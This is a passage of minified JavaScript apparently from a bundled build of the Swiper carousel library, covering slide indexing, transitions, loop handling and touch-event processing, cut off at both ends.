swiper-slide`)[0],r.loop&&!h===0&&(h=i[i.length-1]))),i.forEach(S=>{er(S,S===g,r.slideActiveClass),er(S,S===y,r.slideNextClass),er(S,S===h,r.slidePrevClass)}),l.emitSlidesClasses()}const mi=(l,i)=>{if(!l||l.destroyed||!l.params)return;const r=()=>l.isElement?"swiper-slide":`.${l.params.slideClass}`,s=i.closest(r());if(s){let f=s.querySelector(`.${l.params.lazyPreloaderClass}`);!f&&l.isElement&&(s.shadowRoot?f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`),f&&f.remove())})),f&&f.remove()}},tr=(l,i)=>{if(!l.slides[i])return;const r=l.slides[i].querySelector('[loading="lazy"]');r&&r.removeAttribute("loading")},nr=l=>{if(!l||l.destroyed||!l.params)return;let i=l.params.lazyPreloadPrevNext;const r=l.slides.length;if(!r||!i||i<0)return;i=Math.min(i,r);const s=l.params.slidesPerView==="auto"?l.slidesPerViewDynamic():Math.ceil(l.params.slidesPerView),f=l.activeIndex;if(l.params.grid&&l.params.grid.rows>1){const m=f,p=[m-i];p.push(...Array.from({length:i}).map((g,h)=>m+s+h)),l.slides.forEach((g,h)=>{p.includes(g.column)&&tr(l,h)});return}const c=f+s-1;if(l.params.rewind||l.params.loop)for(let m=f-i;m<=c+i;m+=1){const p=(m%r+r)%r;(p<f||p>c)&&tr(l,p)}else for(let m=Math.max(f-i,0);m<=Math.min(c+i,r-1);m+=1)m!==f&&(m>c||m<f)&&tr(l,m)};function Rg(l){const{slidesGrid:i,params:r}=l,s=l.rtlTranslate?l.translate:-l.translate;let f;for(let c=0;c<i.length;c+=1)typeof i[c+1]<"u"?s>=i[c]&&s<i[c+1]-(i[c+1]-i[c])/2?f=c:s>=i[c]&&s<i[c+1]&&(f=c+1):s>=i[c]&&(f=c);return r.normalizeSlideIndex&&(f<0||typeof f>"u")&&(f=0),f}function Lg(l){const i=this,r=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:f,activeIndex:c,realIndex:m,snapIndex:p}=i;let g=l,h;const y=D=>{let w=D-i.virtual.slidesBefore;return w<0&&(w=i.virtual.slides.length+w),w>=i.virtual.slides.length&&(w-=i.virtual.slides.length),w};if(typeof g>"u"&&(g=Rg(i)),s.indexOf(r)>=0)h=s.indexOf(r);else{const D=Math.min(f.slidesPerGroupSkip,g);h=D+Math.floor((g-D)/f.slidesPerGroup)}if(h>=s.length&&(h=s.length-1),g===c&&!i.params.loop){h!==p&&(i.snapIndex=h,i.emit("snapIndexChange"));return}if(g===c&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=y(g);return}const S=i.grid&&f.grid&&f.grid.rows>1;let x;if(i.virtual&&f.virtual.enabled&&f.loop)x=y(g);else if(S){const D=i.slides.find(R=>R.column===g);let w=parseInt(D.getAttribute("data-swiper-slide-index"),10);Number.isNaN(w)&&(w=Math.max(i.slides.indexOf(D),0)),x=Math.floor(w/f.grid.rows)}else if(i.slides[g]){const D=i.slides[g].getAttribute("data-swiper-slide-index");D?x=parseInt(D,10):x=g}else x=g;Object.assign(i,{previousSnapIndex:p,snapIndex:h,previousRealIndex:m,realIndex:x,previousIndex:c,activeIndex:g}),i.initialized&&nr(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(m!==x&&i.emit("realIndexChange"),i.emit("slideChange"))}function Ug(l,i){const r=this,s=r.params;let f=l.closest(`.${s.slideClass}, swiper-slide`);!f&&r.isElement&&i&&i.length>1&&i.includes(l)&&[...i.slice(i.indexOf(l)+1,i.length)].forEach(p=>{!f&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(f=p)});let c=!1,m;if(f){for(let p=0;p<r.slides.length;p+=1)if(r.slides[p]===f){c=!0,m=p;break}}if(f&&c)r.clickedSlide=f,r.virtual&&r.params.virtual.enabled?r.clickedIndex=parseInt(f.getAttribute("data-swiper-slide-index"),10):r.clickedIndex=m;else{r.clickedSlide=void 0,r.clickedIndex=void 0;return}s.slideToClickedSlide&&r.clickedIndex!==void 0&&r.clickedIndex!==r.activeIndex&&r.slideToClickedSlide()}var Hg={updateSize:Og,updateSlides:Mg,updateAutoHeight:zg,updateSlidesOffset:_g,updateSlidesProgress:Cg,updateProgress:Dg,updateSlidesClasses:Ng,updateActiveIndex:Lg,updateClickedSlide:Ug};function Bg(l){l===void 0&&(l=this.isHorizontal()?"x":"y");const i=this,{params:r,rtlTranslate:s,translate:f,wrapperEl:c}=i;if(r.virtualTranslate)return s?-f:f;if(r.cssMode)return f;let m=mg(c,l);return m+=i.cssOverflowAdjustment(),s&&(m=-m),m||0}function Gg(l,i){const r=this,{rtlTranslate:s,params:f,wrapperEl:c,progress:m}=r;let p=0,g=0;const h=0;r.isHorizontal()?p=s?-l:l:g=l,f.roundLengths&&(p=Math.floor(p),g=Math.floor(g)),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?p:g,f.cssMode?c[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-p:-g:f.virtualTranslate||(r.isHorizontal()?p-=r.cssOverflowAdjustment():g-=r.cssOverflowAdjustment(),c.style.transform=`translate3d(${p}px, ${g}px, ${h}px)`);let y;const S=r.maxTranslate()-r.minTranslate();S===0?y=0:y=(l-r.minTranslate())/S,y!==m&&r.updateProgress(l),r.emit("setTranslate",r.translate,i)}function Yg(){return-this.snapGrid[0]}function jg(){return-this.snapGrid[this.snapGrid.length-1]}function qg(l,i,r,s,f){l===void 0&&(l=0),i===void 0&&(i=this.params.speed),r===void 0&&(r=!0),s===void 0&&(s=!0);const c=this,{params:m,wrapperEl:p}=c;if(c.animating&&m.preventInteractionOnTransition)return!1;const g=c.minTranslate(),h=c.maxTranslate();let y;if(s&&l>g?y=g:s&&l<h?y=h:y=l,c.updateProgress(y),m.cssMode){const S=c.isHorizontal();if(i===0)p[S?"scrollLeft":"scrollTop"]=-y;else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:-y,side:S?"left":"top"}),!0;p.scrollTo({[S?"left":"top"]:-y,behavior:"smooth"})}return!0}return i===0?(c.setTransition(0),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionEnd"))):(c.setTransition(i),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(x){!c||c.destroyed||x.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,c.animating=!1,r&&c.emit("transitionEnd"))}),c.wrapperEl.addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd))),!0}var Vg={getTranslate:Bg,setTranslate:Gg,minTranslate:Yg,maxTranslate:jg,translateTo:qg};function Xg(l,i){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${l}ms`,r.wrapperEl.style.transitionDelay=l===0?"0ms":""),r.emit("setTransition",l,i)}function Cf(l){let{swiper:i,runCallbacks:r,direction:s,step:f}=l;const{activeIndex:c,previousIndex:m}=i;let p=s;p||(c>m?p="next":c<m?p="prev":p="reset"),i.emit(`transition${f}`),r&&p==="reset"?i.emit(`slideResetTransition${f}`):r&&c!==m&&(i.emit(`slideChangeTransition${f}`),p==="next"?i.emit(`slideNextTransition${f}`):i.emit(`slidePrevTransition${f}`))}function Qg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;s.cssMode||(s.autoHeight&&r.updateAutoHeight(),Cf({swiper:r,runCallbacks:l,direction:i,step:"Start"}))}function Zg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;r.animating=!1,!s.cssMode&&(r.setTransition(0),Cf({swiper:r,runCallbacks:l,direction:i,step:"End"}))}var kg={setTransition:Xg,transitionStart:Qg,transitionEnd:Zg};function Kg(l,i,r,s,f){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const c=this;let m=l;m<0&&(m=0);const{params:p,snapGrid:g,slidesGrid:h,previousIndex:y,activeIndex:S,rtlTranslate:x,wrapperEl:D,enabled:w}=c;if(!w&&!s&&!f||c.destroyed||c.animating&&p.preventInteractionOnTransition)return!1;typeof i>"u"&&(i=c.params.speed);const R=Math.min(c.params.slidesPerGroupSkip,m);let q=R+Math.floor((m-R)/c.params.slidesPerGroup);q>=g.length&&(q=g.length-1);const _=-g[q];if(p.normalizeSlideIndex)for(let $=0;$<h.length;$+=1){const F=-Math.floor(_*100),K=Math.floor(h[$]*100),k=Math.floor(h[$+1]*100);typeof h[$+1]<"u"?F>=K&&F<k-(k-K)/2?m=$:F>=K&&F<k&&(m=$+1):F>=K&&(m=$)}if(c.initialized&&m!==S&&(!c.allowSlideNext&&(x?_>c.translate&&_>c.minTranslate():_<c.translate&&_<c.minTranslate())||!c.allowSlidePrev&&_>c.translate&&_>c.maxTranslate()&&(S||0)!==m))return!1;m!==(y||0)&&r&&c.emit("beforeSlideChangeStart"),c.updateProgress(_);let G;m>S?G="next":m<S?G="prev":G="reset";const Y=c.virtual&&c.params.virtual.enabled;if(!(Y&&f)&&(x&&-_===c.translate||!x&&_===c.translate))return c.updateActiveIndex(m),p.autoHeight&&c.updateAutoHeight(),c.updateSlidesClasses(),p.effect!=="slide"&&c.setTranslate(_),G!=="reset"&&(c.transitionStart(r,G),c.transitionEnd(r,G)),!1;if(p.cssMode){const $=c.isHorizontal(),F=x?_:-_;if(i===0)Y&&(c.wrapperEl.style.scrollSnapType="none",c._immediateVirtual=!0),Y&&!c._cssModeVirtualInitialSet&&c.params.initialSlide>0?(c._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{D[$?"scrollLeft":"scrollTop"]=F})):D[$?"scrollLeft":"scrollTop"]=F,Y&&requestAnimationFrame(()=>{c.wrapperEl.style.scrollSnapType="",c._immediateVirtual=!1});else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:F,side:$?"left":"top"}),!0;D.scrollTo({[$?"left":"top"]:F,behavior:"smooth"})}return!0}const ne=zf().isSafari;return Y&&!f&&ne&&c.isElement&&c.virtual.update(!1,!1,m),c.setTransition(i),c.setTranslate(_),c.updateActiveIndex(m),c.updateSlidesClasses(),c.emit("beforeTransitionStart",i,s),c.transitionStart(r,G),i===0?c.transitionEnd(r,G):c.animating||(c.animating=!0,c.onSlideToWrapperTransitionEnd||(c.onSlideToWrapperTransitionEnd=function(F){!c||c.destroyed||F.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onSlideToWrapperTransitionEnd),c.onSlideToWrapperTransitionEnd=null,delete c.onSlideToWrapperTransitionEnd,c.transitionEnd(r,G))}),c.wrapperEl.addEventListener("transitionend",c.onSlideToWrapperTransitionEnd)),!0}function Pg(l,i,r,s){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const f=this;if(f.destroyed)return;typeof i>"u"&&(i=f.params.speed);const c=f.grid&&f.params.grid&&f.params.grid.rows>1;let m=l;if(f.params.loop)if(f.virtual&&f.params.virtual.enabled)m=m+f.virtual.slidesBefore;else{let p;if(c){const x=m*f.params.grid.rows;p=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else p=f.getSlideIndexByData(m);const g=c?Math.ceil(f.slides.length/f.params.grid.rows):f.slides.length,{centeredSlides:h}=f.params;let y=f.params.slidesPerView;y==="auto"?y=f.slidesPerViewDynamic():(y=Math.ceil(parseFloat(f.params.slidesPerView,10)),h&&y%2===0&&(y=y+1));let S=g-p<y;if(h&&(S=S||p<Math.ceil(y/2)),s&&h&&f.params.slidesPerView!=="auto"&&!c&&(S=!1),S){const x=h?p<f.activeIndex?"prev":"next":p-f.activeIndex-1<f.params.slidesPerView?"next":"prev";f.loopFix({direction:x,slideTo:!0,activeSlideIndex:x==="next"?p+1:p-g+1,slideRealIndex:x==="next"?f.realIndex:void 0})}if(c){const x=m*f.params.grid.rows;m=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else m=f.getSlideIndexByData(m)}return requestAnimationFrame(()=>{f.slideTo(m,i,r,s)}),f}function Jg(l,i,r){i===void 0&&(i=!0);const s=this,{enabled:f,params:c,animating:m}=s;if(!f||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);let p=c.slidesPerGroup;c.slidesPerView==="auto"&&c.slidesPerGroup===1&&c.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const g=s.activeIndex<c.slidesPerGroupSkip?1:p,h=s.virtual&&c.virtual.enabled;if(c.loop){if(m&&!h&&c.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&c.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+g,l,i,r)}),!0}return c.rewind&&s.isEnd?s.slideTo(0,l,i,r):s.slideTo(s.activeIndex+g,l,i,r)}function Fg(l,i,r){i===void 0&&(i=!0);const s=this,{params:f,snapGrid:c,slidesGrid:m,rtlTranslate:p,enabled:g,animating:h}=s;if(!g||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);const y=s.virtual&&f.virtual.enabled;if(f.loop){if(h&&!y&&f.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const S=p?s.translate:-s.translate;function x(G){return G<0?-Math.floor(Math.abs(G)):Math.floor(G)}const D=x(S),w=c.map(G=>x(G)),R=f.freeMode&&f.freeMode.enabled;let q=c[w.indexOf(D)-1];if(typeof q>"u"&&(f.cssMode||R)){let G;c.forEach((Y,Z)=>{D>=Y&&(G=Z)}),typeof G<"u"&&(q=R?c[G]:c[G>0?G-1:G])}let _=0;if(typeof q<"u"&&(_=m.indexOf(q),_<0&&(_=s.activeIndex-1),f.slidesPerView==="auto"&&f.slidesPerGroup===1&&f.slidesPerGroupAuto&&(_=_-s.slidesPerViewDynamic("previous",!0)+1,_=Math.max(_,0))),f.rewind&&s.isBeginning){const G=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(G,l,i,r)}else if(f.loop&&s.activeIndex===0&&f.cssMode)return requestAnimationFrame(()=>{s.slideTo(_,l,i,r)}),!0;return s.slideTo(_,l,i,r)}function Ig(l,i,r){i===void 0&&(i=!0);const s=this;if(!s.destroyed)return typeof l>"u"&&(l=s.params.speed),s.slideTo(s.activeIndex,l,i,r)}function Wg(l,i,r,s){i===void 0&&(i=!0),s===void 0&&(s=.5);const f=this;if(f.destroyed)return;typeof l>"u"&&(l=f.params.speed);let c=f.activeIndex;const m=Math.min(f.params.slidesPerGroupSkip,c),p=m+Math.floor((c-m)/f.params.slidesPerGroup),g=f.rtlTranslate?f.translate:-f.translate;if(g>=f.snapGrid[p]){const h=f.snapGrid[p],y=f.snapGrid[p+1];g-h>(y-h)*s&&(c+=f.params.slidesPerGroup)}else{const h=f.snapGrid[p-1],y=f.snapGrid[p];g-h<=(y-h)*s&&(c-=f.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,f.slidesGrid.length-1),f.slideTo(c,l,i,r)}function $g(){const l=this;if(l.destroyed)return;const{params:i,slidesEl:r}=l,s=i.slidesPerView==="auto"?l.slidesPerViewDynamic():i.slidesPerView;let f=l.getSlideIndexWhenGrid(l.clickedIndex),c;const m=l.isElement?"swiper-slide":`.${i.slideClass}`,p=l.grid&&l.params.grid&&l.params.grid.rows>1;if(i.loop){if(l.animating)return;c=parseInt(l.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?l.slideToLoop(c):f>(p?(l.slides.length-s)/2-(l.params.grid.rows-1):l.slides.length-s)?(l.loopFix(),f=l.getSlideIndex(Lt(r,`${m}[data-swiper-slide-index="${c}"]`)[0]),Tf(()=>{l.slideTo(f)})):l.slideTo(f)}else l.slideTo(f)}var ev={slideTo:Kg,slideToLoop:Pg,slideNext:Jg,slidePrev:Fg,slideReset:Ig,slideToClosest:Wg,slideToClickedSlide:$g};function tv(l,i){const r=this,{params:s,slidesEl:f}=r;if(!s.loop||r.virtual&&r.params.virtual.enabled)return;const c=()=>{Lt(f,`.${s.slideClass}, swiper-slide`).forEach((D,w)=>{D.setAttribute("data-swiper-slide-index",w)})},m=()=>{const x=Lt(f,`.${s.slideBlankClass}`);x.forEach(D=>{D.remove()}),x.length>0&&(r.recalcSlides(),r.updateSlides())},p=r.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||p)&&m();const g=s.slidesPerGroup*(p?s.grid.rows:1),h=r.slides.length%g!==0,y=p&&r.slides.length%s.grid.rows!==0,S=x=>{for(let D=0;D<x;D+=1){const w=r.isElement?di("swiper-slide",[s.slideBlankClass]):di("div",[s.slideClass,s.slideBlankClass]);r.slidesEl.append(w)}};if(h){if(s.loopAddBlankSlides){const x=g-r.slides.length%g;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else if(y){if(s.loopAddBlankSlides){const x=s.grid.rows-r.slides.length%s.grid.rows;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else c();r.loopFix({slideRealIndex:l,direction:s.centeredSlides?void 0:"next",initial:i})}function nv(l){let{slideRealIndex:i,slideTo:r=!0,direction:s,setTranslate:f,activeSlideIndex:c,initial:m,byController:p,byMousewheel:g}=l===void 0?{}:l;const h=this;if(!h.params.loop)return;h.emit("beforeLoopFix");const{slides:y,allowSlidePrev:S,allowSlideNext:x,slidesEl:D,params:w}=h,{centeredSlides:R,initialSlide:q}=w;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&w.virtual.enabled){r&&(!w.centeredSlides&&h.snapIndex===0?h.slideTo(h.virtual.slides.length,0,!1,!0):w.centeredSlides&&h.snapIndex<w.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0)),h.allowSlidePrev=S,h.allowSlideNext=x,h.emit("loopFix");return}let _=w.slidesPerView;_==="auto"?_=h.slidesPerViewDynamic():(_=Math.ceil(parseFloat(w.slidesPerView,10)),R&&_%2===0&&(_=_+1));const G=w.slidesPerGroupAuto?_:w.slidesPerGroup;let Y=R?Math.max(G,Math.ceil(_/2)):G;Y%G!==0&&(Y+=G-Y%G),Y+=w.loopAdditionalSlides,h.loopedSlides=Y;const Z=h.grid&&w.grid&&w.grid.rows>1;y.length<_+Y||h.params.effect==="cards"&&y.length<_+Y*2?ci("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):Z&&w.grid.fill==="row"&&ci("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const B=[],ne=[],$=Z?Math.ceil(y.length/w.grid.rows):y.length,F=m&&$-q<_&&!R;let K=F?q:h.activeIndex;typeof c>"u"?c=h.getSlideIndex(y.find(z=>z.classList.contains(w.slideActiveClass))):K=c;const k=s==="next"||!s,I=s==="prev"||!s;let te=0,ve=0;const Ee=(Z?y[c].column:c)+(R&&typeof f>"u"?-_/2+.5:0);if(Ee<Y){te=Math.max(Y-Ee,G);for(let z=0;z<Y-Ee;z+=1){const Q=z-Math.floor(z/$)*$;if(Z){const V=$-Q-1;for(let ee=y.length-1;ee>=0;ee-=1)y[ee].column===V&&B.push(ee)}else B.push($-Q-1)}}else if(Ee+_>$-Y){ve=Math.max(Ee-($-Y*2),G),F&&(ve=Math.max(ve,_-$+q+1));for(let z=0;z<ve;z+=1){const Q=z-Math.floor(z/$)*$;Z?y.forEach((V,ee)=>{V.column===Q&&ne.push(ee)}):ne.push(Q)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),h.params.effect==="cards"&&y.length<_+Y*2&&(ne.includes(c)&&ne.splice(ne.indexOf(c),1),B.includes(c)&&B.splice(B.indexOf(c),1)),I&&B.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.prepend(y[z]),y[z].swiperLoopMoveDOM=!1}),k&&ne.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.append(y[z]),y[z].swiperLoopMoveDOM=!1}),h.recalcSlides(),w.slidesPerView==="auto"?h.updateSlides():Z&&(B.length>0&&I||ne.length>0&&k)&&h.slides.forEach((z,Q)=>{h.grid.updateSlide(Q,z,h.slides)}),w.watchSlidesProgress&&h.updateSlidesOffset(),r){if(B.length>0&&I){if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K+te]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K+Math.ceil(te),0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else if(f){const z=Z?B.length/w.grid.rows:B.length;h.slideTo(h.activeIndex+z,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(ne.length>0&&k)if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K-ve]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K-ve,0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else{const z=Z?ne.length/w.grid.rows:ne.length;h.slideTo(h.activeIndex-z,0,!1,!0)}}if(h.allowSlidePrev=S,h.allowSlideNext=x,h.controller&&h.controller.control&&!p){const z={slideRealIndex:i,direction:s,setTranslate:f,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(Q=>{!Q.destroyed&&Q.params.loop&&Q.loopFix({...z,slideTo:Q.params.slidesPerView===w.slidesPerView?r:!1})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...z,slideTo:h.controller.control.params.slidesPerView===w.slidesPerView?r:!1})}h.emit("loopFix")}function av(){const l=this,{params:i,slidesEl:r}=l;if(!i.loop||!r||l.virtual&&l.params.virtual.enabled)return;l.recalcSlides();const s=[];l.slides.forEach(f=>{const c=typeof f.swiperSlideIndex>"u"?f.getAttribute("data-swiper-slide-index")*1:f.swiperSlideIndex;s[c]=f}),l.slides.forEach(f=>{f.removeAttribute("data-swiper-slide-index")}),s.forEach(f=>{r.append(f)}),l.recalcSlides(),l.slideTo(l.realIndex,0)}var lv={loopCreate:tv,loopFix:nv,loopDestroy:av};function iv(l){const i=this;if(!i.params.simulateTouch||i.params.watchOverflow&&i.isLocked||i.params.cssMode)return;const r=i.params.touchEventsTarget==="container"?i.el:i.wrapperEl;i.isElement&&(i.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=l?"grabbing":"grab",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1})}function sv(){const l=this;l.params.watchOverflow&&l.isLocked||l.params.cssMode||(l.isElement&&(l.__preventObserver__=!0),l[l.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",l.isElement&&requestAnimationFrame(()=>{l.__preventObserver__=!1}))}var rv={setGrabCursor:iv,unsetGrabCursor:sv};function uv(l,i){i===void 0&&(i=this);function r(s){if(!s||s===Rt()||s===nt())return null;s.assignedSlot&&(s=s.assignedSlot);const f=s.closest(l);return!f&&!s.getRootNode?null:f||r(s.getRootNode().host)}return r(i)}function Df(l,i,r){const s=nt(),{params:f}=l,c=f.edgeSwipeDetection,m=f.edgeSwipeThreshold;return c&&(r<=m||r>=s.innerWidth-m)?c==="prevent"?(i.preventDefault(),!0):!1:!0}function ov(l){const i=this,r=Rt();let s=l;s.originalEvent&&(s=s.originalEvent);const f=i.touchEventsData;if(s.type==="pointerdown"){if(f.pointerId!==null&&f.pointerId!==s.pointerId)return;f.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(f.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){Df(i,s,s.targetTouches[0].pageX);return}const{params:c,touches:m,enabled:p}=i;if(!p||!c.simulateTouch&&s.pointerType==="mouse"||i.animating&&c.preventInteractionOnTransition)return;!i.animating&&c.cssMode&&c.loop&&i.loopFix();let g=s.target;if(c.touchEventsTarget==="wrapper"&&!gg(g,i.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||f.isTouched&&f.isMoved)return;const h=!!c.noSwipingClass&&c.noSwipingClass!=="",y=s.composedPath?s.composedPath():s.path;h&&s.target&&s.target.shadowRoot&&y&&(g=y[0]);const S=c.noSwipingSelector?c.noSwipingSelector:`.${c.noSwipingClass}`,x=!!(s.target&&s.target.shadowRoot);if(c.noSwiping&&(x?uv(S,g):g.closest(S))){i.allowClick=!0;return}if(c.swipeHandler&&!g.closest(c.swipeHandler))return;m.currentX=s.pageX,m.currentY=s.pageY;const D=m.currentX,w=m.currentY;if(!Df(i,s,D))return;Object.assign(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),m.startX=D,m.startY=w,f.touchStartTime=ui(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,c.threshold>0&&(f.allowThresholdMove=!1);let R=!0;g.matches(f.focusableElements)&&(R=!1,g.nodeName==="SELECT"&&(f.isTouched=!1)),r.activeElement&&r.activeElement.matches(f.focusableElements)&&r.activeElement!==g&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!g.matches(f.focusableElements))&&r.activeElement.blur();const q=R&&i.allowTouchMove&&c.touchStartPreventDefault;(c.touchStartForcePreventDefault||q)&&!g.isContentEditable&&s.preventDefault(),c.freeMode&&c.freeMode.enabled&&i.freeMode&&i.animating&&!c.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",s)}function fv(l){const i=Rt(),r=this,s=r.touchEventsData,{params:f,touches:c,rtlTranslate:m,enabled:p}=r;if(!p||!f.simulateTouch&&l.pointerType==="mouse")return;let g=l;if(g.originalEvent&&(g=g.originalEvent),g.type==="pointermove"&&(s.touchId!==null||g.pointerId!==s.pointerId))return;let h;if(g.type==="touchmove"){if(h=[...g.changedTouches].find(B=>B.identifier===s.touchId),!h||h.identifier!==s.touchId)return}else h=g;if(!s.isTouched){s.startMoving&&s.isScrolling&&r.emit("touchMoveOpposite",g);return}const y=h.pageX,S=h.pageY;if(g.preventedByNestedSwiper){c.startX=y,c.startY=S;return}if(!r.allowTouchMove){g.target.matches(s.focusableElements)||(r.allowClick=!1),s.isTouched&&(Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S}),s.touchStartTime=ui());return}if(f.touchReleaseOnEdges&&!f.loop)if(r.isVertical()){if(S<c.startY&&r.translate<=r.maxTranslate()||S>c.startY&&r.translate>=r.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else{if(m&&(y>c.startX&&-r.translate<=r.maxTranslate()||y<c.startX&&-r.translate>=r.minTranslate()))return;if(!m&&(y<c.startX&&r.translate<=r.maxTranslate()||y>c.startX&&r.translate>=r.minTranslate()))return}if(i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==g.target&&g.pointerType!=="mouse"&&i.activeElement.blur(),i.activeElement&&g.target===i.activeElement&&g.target.matches(s.focusableElements)){s.isMoved=!0,r.allowClick=!1;return}s.allowTouchCallbacks&&r.emit("touchMove",g),c.previousX=c.currentX,c.previousY=c.currentY,c.currentX=y,c.currentY=S;const x=c.currentX-c.startX,D=c.currentY-c.startY;if(r.params.threshold&&Math.sqrt(x**2+D**2)<r.params.threshold)return;if(typeof s.isScrolling>"u"){let B;r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?s.isScrolling=!1:x*x+D*D>=25&&(B=Math.atan2(Math.abs(D),Math.abs(x))*180/Math.PI,s.isScrolling=r.isHorizontal()?B>f.touchAngle:90-B>f.touchAngle)}if(s.isScrolling&&r.emit("touchMoveOpposite",g),typeof s.startMoving>"u"&&(c.currentX!==c.startX||c.currentY!==c.startY)&&(s.startMoving=!0),s.isScrolling||g.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;r.allowClick=!1,!f.cssMode&&g.cancelable&&g.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&g.stopPropagation();let w=r.isHorizontal()?x:D,R=r.isHorizontal()?c.currentX-c.previousX:c.currentY-c.previousY;f.oneWayMovement&&(w=Math.abs(w)*(m?1:-1),R=Math.abs(R)*(m?1:-1)),c.diff=w,w*=f.touchRatio,m&&(w=-w,R=-R);const q=r.touchesDirection;r.swipeDirection=w>0?"prev":"next",r.touchesDirection=R>0?"prev":"next";const _=r.params.loop&&!f.cssMode,G=r.touchesDirection==="next"&&r.allowSlideNext||r.touchesDirection==="prev"&&r.allowSlidePrev;if(!s.isMoved){if(_&&G&&r.loopFix({direction:r.swipeDirection}),s.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const B=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});r.wrapperEl.dispatchEvent(B)}s.allowMomentumBounce=!1,f.grabCursor&&(r.allowSlideNext===!0||r.allowSlidePrev===!0)&&r.setGrabCursor(!0),r.emit("sliderFirstMove",g)}if(new 